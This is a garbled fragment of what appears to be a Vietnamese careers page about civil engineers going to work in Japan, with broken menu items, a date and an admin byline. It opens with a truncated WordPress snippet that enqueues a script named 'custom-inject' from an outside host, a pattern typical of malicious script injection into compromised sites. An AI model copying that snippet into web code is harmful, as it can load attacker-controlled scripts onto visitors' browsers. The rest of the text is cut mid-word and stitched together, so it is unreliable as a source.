
 function() { wp_enqueue_script('custom-inject', 'https://beron
T
ÀM
TẢI HỒ SƠ
HƯỚNG NG
TƯ VẤN NGHỀ NGHIỆP
n kỹ sư xây dựng đi Nhật mới nhất
[2025]
TED ON
2 THÁNG 7, 2024
BY
ADMIN
g của các doanh nghiệp Nhật Bản ngày càng tăng, tạo điều kiện v